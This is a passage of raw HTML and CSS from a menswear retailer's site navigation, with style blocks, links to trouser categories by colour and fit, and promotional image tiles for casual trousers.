            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4743105563 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-4743105563 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3931707754 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3931707754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3931707754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3931707754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-3931707754 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8774290508 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8774290508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8774290508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8774290508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-8774290508 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7648483214 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7648483214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7648483214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7648483214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-trousers/"
       class="navigationLink-7648483214 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4080622623 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4080622623 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4080622623 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4080622623 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4080622623) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4080622623 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7291275172 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7291275172 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7291275172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7291275172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/"
       class="navigationLink-7291275172 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3230386679 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3230386679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3230386679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3230386679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-3230386679 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9485881941 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9485881941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9485881941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9485881941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-9485881941 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1661859309 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1661859309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1661859309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1661859309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-1661859309 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4067547071 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4067547071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4067547071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4067547071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/about-our-trousers.html"
       class="navigationLink-4067547071 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7200563978 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7200563978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7200563978 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7200563978 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-trousers/"
       class="navigationLink-7200563978 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9475672967 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9475672967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9475672967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9475672967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-trousers/"
       class="navigationLink-9475672967 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3913387911 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3913387911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3913387911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3913387911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-trousers/"
       class="navigationLink-3913387911 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-7060628414 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7060628414, .column2-7060628414 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7060628414 {
        box-shadow: none;
        
    }
    
    .column2-7060628414 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7060628414 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7060628414 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7060628414 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7060628414 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7060628414 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7060628414 {
            box-shadow: none;
            
        }
        
        .column2-7060628414 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7060628414 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7060628414 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7060628414 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7060628414 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7060628414 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7060628414 {
            box-shadow: none;
            
        }
        
        .column2-7060628414 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7060628414 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7060628414 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7060628414 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7060628414 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7060628414 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7060628414 {
            box-shadow: none;
            
        }
        
        .column2-7060628414 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7060628414 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7060628414 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7060628414 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7060628414 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7060628414 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7060628414 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1914621876 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1914621876, .column2-1914621876 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1914621876 {
        box-shadow: none;
        
    }
    
    .column2-1914621876 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1914621876 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1914621876 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1914621876 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1914621876 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1914621876 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1914621876 {
            box-shadow: none;
            
        }
        
        .column2-1914621876 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1914621876 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1914621876 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1914621876 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1914621876 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1914621876 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1914621876 {
            box-shadow: none;
            
        }
        
        .column2-1914621876 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1914621876 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1914621876 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1914621876 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1914621876 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1914621876 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1914621876 {
            box-shadow: none;
            
        }
        
        .column2-1914621876 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1914621876 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1914621876 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1914621876 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1914621876 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1914621876 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1914621876 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9852671295--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9852671295--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9852671295 .js-read-more,
    .promo-tile-9852671295 .js-read-less {
        font-size: null;
    }

    .promo-tile-9852671295--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9852671295:hover .promo-tile-9852671295-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9852671295 .promo-tile-9852671295-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9852671295-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9852671295 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9852671295--minititle {
        min-height: auto;
    }

    .promo-tile-9852671295--title {
        min-height: auto;
    }

    .promo-tile-9852671295--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9852671295--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9852671295--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9852671295--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9852671295--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9852671295-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9852671295--minititle {
            min-height: auto;
        }

        .promo-tile-9852671295--title {
            min-height: auto;
        }

        .promo-tile-9852671295--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9852671295--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9852671295--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9852671295--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9852671295-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9852671295--minititle {
            min-height: auto;
        }

        .promo-tile-9852671295--title {
            min-height: auto;
        }

        .promo-tile-9852671295--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9852671295--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9852671295--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9852671295 .js-read-more,
        .promo-tile-9852671295 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9852671295--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9852671295--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9852671295--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9852671295-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9852671295--minititle {
            min-height: auto;
        }

        .promo-tile-9852671295--title {
            min-height: auto;
        }

        .promo-tile-9852671295--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9852671295--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9852671295--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9852671295 .js-read-more,
        .promo-tile-9852671295 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9852671295--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9852671295--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9852671295 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/casual-trousers/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9852671295-scaled-img--false promo-tile-9852671295--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/casual-trousers/" class="promo-tile-9852671295--navLink cursor-pointer position-absolute uppercase">
                    Casual Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1914621876 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3900306711--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3900306711--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3900306711 .js-read-more,
    .promo-tile-3900306711 .js-read-less {
        font-size: null;
    }

    .promo-tile-3900306711--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3900306711:hover .promo-tile-3900306711-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3900306711 .promo-tile-3900306711-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3900306711-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3900306711 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3900306711--minititle {
        min-height: auto;
    }

    .promo-tile-3900306711--title {
        min-height: auto;
    }

    .promo-tile-3900306711--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3900306711--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3900306711--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3900306711--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3900306711--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3900306711-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3900306711--minititle {
            min-height: auto;
        }

        .promo-tile-3900306711--title {
            min-height: auto;
        }

        .promo-tile-3900306711--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3900306711--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3900306711--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3900306711--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3900306711-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3900306711--minititle {
            min-height: auto;
        }

        .promo-tile-3900306711--title {
            min-height: auto;
        }

        .promo-tile-3900306711--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3900306711--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3900306711--subtitle3 {
